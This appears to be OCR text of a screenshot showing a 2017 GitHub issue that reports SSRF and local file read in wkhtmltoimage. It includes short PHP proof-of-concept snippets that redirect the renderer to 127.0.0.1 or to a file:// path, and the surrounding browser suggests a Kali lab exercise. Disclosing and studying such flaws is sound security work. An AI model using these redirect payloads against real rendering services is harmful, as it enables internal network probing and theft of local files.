 Applications Places Firefox ESR Sat 13:05 1
SSRF and file read with wkhtmltoimage · Issue #3570 · wkhtmltopdf/wkhtmltopdf · GitHub - Mozilla Firefox
Welcome to Gemini Inc × GitHub - ionutvmi/ma... × SSRF and file read wit... ×
GitHub, Inc. (US) https://github.com/wkhtmltopdf/wkhtmltopdf/issues/3570 wkhtmltopdf vulnerabilities
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Welcome to Gemini Inc Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
SSRF and file read with wkhtmltoimage #3570 New issue
Closed filefox opened this issue on Jul 19, 2017 · 1 comment
filefox commented on Jul 19, 2017
I found that if wkhtmltoimage convert a http status code 302 url,it may redirect to a local host and cut the
image.
for example:
<?php
header('location:http://127.0.0.1');
?>
put it on a outer website. wkhtmltoimage whill redirect to http://127.0.0.1 and get the image.
it will be a inner site sniffer.
it also can be a file read
<?php
header('location:file:///tmp/1.txt');
?>
this url will redirect to a local file
Assignees
No one assigned
Labels
None yet
Projects
None yet
Milestone
No milestone
2 participants